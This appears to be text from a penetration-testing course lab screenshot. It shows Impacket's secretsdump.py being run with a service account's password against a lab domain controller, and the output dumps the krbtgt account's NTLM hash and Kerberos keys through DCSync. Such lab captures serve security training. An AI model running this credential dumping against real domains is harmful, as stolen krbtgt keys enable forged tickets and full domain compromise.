 sec560@slingshot:~$ secretsdump.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.
10.10 -just-dc-user krbtgt
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8b721d95caf73176b4451406715c1c58:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:17d060e0b3ac2435e308cf58c616eb9155aca4d48a51e44ef
2b9ba4f1d06712a
krbtgt:aes128-cts-hmac-sha1-96:6e24d0af10c7a58031bf681f9d9d0f11
krbtgt:des-cbc-md5:5d3bf7869e75c275
[*] Cleaning up...